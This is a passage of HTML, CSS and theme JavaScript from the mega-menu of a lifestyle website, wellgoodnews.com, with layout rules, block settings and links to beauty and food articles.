				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_37 .td-module-container:before{
					bottom: -18px;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"29","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_37"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "tdb_header_mega_menu";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "38";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "8";
tdBlocksArray.push(block_tdi_37);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_37 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" class="td-image-wrap " title="Top 5 Aloe Vera Products on Amazon You Must Buy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/04/10-Beauty-Secrets-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/top-5-aloe-vera-products-on-amazon-you-must-buy/" rel="bookmark" title="Top 5 Aloe Vera Products on Amazon You Must Buy">Top 5 Aloe Vera Products on Amazon You Must Buy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" class="td-image-wrap " title="Corn starch dry shampoo: 10 Amazing Benefits of using it" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/corn-starch-dry-shampoo-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/corn-starch-dry-shampoo-all-benefits/" rel="bookmark" title="Corn starch dry shampoo: 10 Amazing Benefits of using it">Corn starch dry shampoo: 10 Amazing Benefits of using it</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/hair-mask/" rel="bookmark" class="td-image-wrap " title="10 Affordable DIY hair mask ingredients that you should try" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/hair-mask-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/hair-mask/" rel="bookmark" title="10 Affordable DIY hair mask ingredients that you should try">10 Affordable DIY hair mask ingredients that you should try</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/peptide-therapy/" rel="bookmark" class="td-image-wrap " title="6 Astounded Benefits of Peptide Therapy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/peptide-therapy-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/peptide-therapy/" rel="bookmark" title="6 Astounded Benefits of Peptide Therapy">6 Astounded Benefits of Peptide Therapy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/beauty/" class="td-post-category">Beauty</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/heat-protectants/" rel="bookmark" class="td-image-wrap " title="Heat Protectants: 3 Amazing Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Heat-Protectants-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/heat-protectants/" rel="bookmark" title="Heat Protectants: 3 Amazing Benefits">Heat Protectants: 3 Amazing Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1244"><a href="https://wellgoodnews.com/category/food-and-nutrition/"><div class="tdb-menu-item-text">FOOD AND NUTRITION</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_38 .block-mega-child-cats{
					text-align: right;
				}.tdi_38:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_38.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_38 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_38 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_38 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_38 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_38 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_38 .entry-thumb{
					background-position: center 50%;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_38 .td-author-date{
					display: inline;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .entry-review-stars{
					display: inline-block;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_38 .td-module-container:before{
					bottom: -18px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_38 .td-module-container:before{
					bottom: -18px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_38 .td-module-container:before{
					bottom: -18px;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 